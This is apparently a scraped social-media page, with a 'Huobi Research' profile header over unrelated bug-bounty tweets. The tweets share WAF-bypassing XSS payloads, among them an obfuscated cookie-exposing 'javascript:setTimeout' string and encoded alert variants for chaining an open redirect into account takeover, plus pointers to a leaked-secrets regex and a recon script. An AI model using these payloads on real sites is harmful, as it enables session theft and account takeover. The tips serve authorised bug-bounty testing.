
Huobi Research
@Huobi_Research
Blockchain industry top think tank
ID:1721217523679625216
05-11-2023 17:27:03
1 Tweets
13 Followers
7 Following


Anyone knows of a way to make open redirect a xss?
the normal javascript:alert() payload is being blocked by cloudflare
#bugbountyHelp

Found XSS in private bug-bounty ..
document was filtered, so as () ..
my final payload -> javascript:setTimeout`\x64ocument.write\x28\x64ocument.\x63ookie\x29`
#bugbountytip #BugBounty


Search for all leaked keys/secrets using one regex!
regex: gist.github.com/h4x0r-dz/be69c…
#BugBounty #bugbountytip

Thread 🧵:👇 Found Open-redirect >> xss >> ato
1) Try normal XSS payload -
javascript:alert(1)
javascript:%61lert(1)
javascript:%61lert(1)
javascript:%26%2337%26%2354%26%2349lert(1)
#BugBounty #bugbountytips #infosec #403bypass


Excited to share my Bug Bounty Script It automates security tests & reconnaissance for target domains including, web server scanning, subdomain enumeration XSS vulnerability scanning, and more!🐞🔍 Check it out GitHub: [github.com/shubham-rooter…]
#BugBounty #SecurityTesting #bug